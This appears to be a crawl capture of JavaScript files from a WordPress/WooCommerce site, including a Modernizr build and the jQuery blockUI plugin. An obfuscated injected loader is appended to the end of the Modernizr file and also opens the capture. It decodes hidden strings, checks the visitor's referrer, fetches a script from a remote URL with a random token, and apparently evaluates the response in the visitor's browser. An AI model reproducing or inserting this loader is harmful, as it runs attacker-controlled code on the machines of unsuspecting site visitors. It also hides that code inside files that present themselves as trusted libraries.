n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js
body_size: 6734
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function i(){var e,t,n,i,s,o,a;for(var d in x)if(x.hasOwnProperty(d)){if(e=[],t=x[d],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=r(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)o=e[s],a=o.split("."),1===a.length?Modernizr[a[0]]=i:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=i),y.push((i?"":"no-")+a.join("-"))}}function s(e){var t=T.className,n=Modernizr._config.classPrefix||"";if(b&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),b?T.className.baseVal=t:T.className=t)}function o(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):b?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function d(e,t){if("object"==typeof e)for(var n in e)z(e,n)&&d(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),i=Modernizr[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),s([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function u(){var e=t.body;return e||(e=o(b?"svg":"body"),e.fake=!0),e}function f(e,n,r,i){var s,a,d,f,l="modernizr",c=o("div"),p=u();if(parseInt(r,10))for(;r--;)d=o("div"),d.id=i?i[r]:l+(r+1),c.appendChild(d);return s=o("style"),s.type="text/css",s.id="s"+l,(p.fake?p:c).appendChild(s),p.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(t.createTextNode(e)),c.id=l,p.fake&&(p.style.background="",p.style.overflow="hidden",f=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),a=n(c,e),p.fake?(p.parentNode.removeChild(p),T.style.overflow=f,T.offsetHeight):c.parentNode.removeChild(c),!!a}function l(e,t){return!!~(""+e).indexOf(t)}function c(e,t){return function(){return e.apply(t,arguments)}}function p(e,t,n){var i;for(var s in e)if(e[s]in t)return n===!1?e[s]:(i=t[e[s]],r(i,"function")?c(i,n||t):i);return!1}function h(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var i=t.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(h(t[i]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];i--;)s.push("("+h(t[i])+":"+r+")");return s=s.join(" or "),f("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function g(e,t,i,s){function d(){f&&(delete q.style,delete q.modElem)}if(s=r(s,"undefined")?!1:s,!r(i,"undefined")){var u=m(e,i);if(!r(u,"undefined"))return u}for(var f,c,p,h,g,A=["modernizr","tspan","samp"];!q.style&&A.length;)f=!0,q.modElem=o(A.shift()),q.style=q.modElem.style;for(p=e.length,c=0;p>c;c++)if(h=e[c],g=q.style[h],l(h,"-")&&(h=a(h)),q.style[h]!==n){if(s||r(i,"undefined"))return d(),"pfx"==t?h:!0;try{q.style[h]=i}catch(v){}if(q.style[h]!=g)return d(),"pfx"==t?h:!0}return d(),!1}function A(e,t,n,i,s){var o=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+P.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?g(a,t,i,s):(a=(e+" "+R.join(o+" ")+o).split(" "),p(a,t,n))}function v(e,t,r){return A(e,n,n,t,r)}var y=[],x=[],w={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){x.push({name:e,fn:t,options:n})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr,Modernizr.addTest("eventlistener","addEventListener"in e),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var T=t.documentElement,b="svg"===T.nodeName.toLowerCase();Modernizr.addTest("canvas",function(){var e=o("canvas");return!(!e.getContext||!e.getContext("2d"))}),Modernizr.addTest("multiplebgs",function(){var e=o("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("csspointerevents",function(){var e=o("a").style;return e.cssText="pointer-events:auto","auto"===e.pointerEvents}),Modernizr.addTest("time","valueAsDate"in o("time")),Modernizr.addTest("placeholder","placeholder"in o("input")&&"placeholder"in o("textarea"));var C=function(){function e(e,t){var i;return e?(t&&"string"!=typeof t||(t=o(t||"div")),e="on"+e,i=e in t,!i&&r&&(t.setAttribute||(t=o("div")),t.setAttribute(e,""),i="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),i):!1}var r=!("onblur"in t.documentElement);return e}();w.hasEvent=C,Modernizr.addTest("hashchange",function(){return C("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7});var S=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=S,Modernizr.addTest("csscalc",function(){var e="width:",t="calc(10px);",n=o("a");return n.style.cssText=e+S.join(t+e),!!n.style.length}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",i=0,s=S.length-1;s>i;i++)e=0===i?"to ":"",r+=t+S[i]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var a=o("a"),d=a.style;return d.cssText=r,(""+d.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("csspositionsticky",function(){var e="position:",t="sticky",n=o("a"),r=n.style;return r.cssText=e+S.join(t+";"+e).slice(0,-e.length),-1!==r.position.indexOf(t)});var _="CSS"in e&&"supports"in e.CSS,E="supportsCSS"in e;Modernizr.addTest("supports",_||E);var z;!function(){var e={}.hasOwnProperty;z=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),w._l={},w.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},w._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){w.addTest=d}),Modernizr.addAsyncTest(function(){if(!Modernizr.canvas)return!1;var e=new Image,t=o("canvas"),n=t.getContext("2d");e.onload=function(){d("apng",function(){return"undefined"==typeof t.getContext?!1:(n.drawImage(e,0,0),0===n.getImageData(0,0,1,1).data[3])})},e.src="[data-uri]"});var j=w.testStyles=f;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",S.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");j(r,function(e){n=9===e.offsetTop})}return n});var k=function(){var e=navigator.userAgent,t=e.match(/applewebkit\/([0-9]+)/gi)&&parseFloat(RegExp.$1),n=e.match(/w(eb)?osbrowser/gi),r=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,i=533>t&&e.match(/android/gi);return n||i||r}();k?Modernizr.addTest("fontface",!1):j('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),i=r.sheet||r.styleSheet,s=i?i.cssRules&&i.cssRules[0]?i.cssRules[0].cssText:i.cssText||"":"",o=/src/i.test(s)&&0===s.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",o)}),j("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){Modernizr.addTest("lastchild",e.lastChild.offsetWidth>e.firstChild.offsetWidth)},2),j("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}",function(e){for(var t=e.getElementsByTagName("div"),n=!0,r=0;5>r;r++)n=n&&t[r].offsetWidth===r%2+1;Modernizr.addTest("nthchild",n)},5),j("#modernizr { height: 50vh; }",function(t){var n=parseInt(e.innerHeight/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).height,10);Modernizr.addTest("cssvhunit",r==n)});var B=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return f("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();w.mq=B,Modernizr.addTest("mediaqueries",B("only all"));var O="Moz O ms Webkit",P=w._config.usePrefixes?O.split(" "):[];w._cssomPrefixes=P;var N=function(t){var r,i=S.length,s=e.CSSRule;if("undefined"==typeof s)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in s)return"@"+t;for(var o=0;i>o;o++){var a=S[o],d=a.toUpperCase()+"_"+r;if(d in s)return"@-"+a.toLowerCase()+"-"+t}return!1};w.atRule=N;var R=w._config.usePrefixes?O.toLowerCase().split(" "):[];w._domPrefixes=R;var M={elem:o("modernizr")};Modernizr._q.push(function(){delete M.elem});var q={style:M.elem.style};Modernizr._q.unshift(function(){delete q.style}),w.testAllProps=A;var I=w.prefixed=function(e,t,n){return 0===e.indexOf("@")?N(e):(-1!=e.indexOf("-")&&(e=a(e)),t?A(e,t,n):A(e,"pfx"))};Modernizr.addTest("requestanimationframe",!!I("requestAnimationFrame",e),{aliases:["raf"]}),Modernizr.addTest("objectfit",!!I("objectFit"),{aliases:["object-fit"]}),w.testAllProps=v,Modernizr.addTest("ellipsis",v("textOverflow","ellipsis")),Modernizr.addTest("cssfilters",function(){if(Modernizr.supports)return v("filter","blur(2px)");var e=o("a");return e.style.cssText=S.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)}),Modernizr.addTest("flexbox",v("flexBasis","1px",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&v("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){var e=!!v("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in T.style)){var n,r="#modernizr{width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",j(r+n,function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",v("transition","all",!0)),Modernizr.addTest("cssanimations",v("animationName","a",!0)),i(),s(y),delete w.addTest,delete w.addAsyncTest;for(var U=0;U<Modernizr._q.length;U++)Modernizr._q[U]();e.Modernizr=Modernizr}(window,document);;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 5537
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar 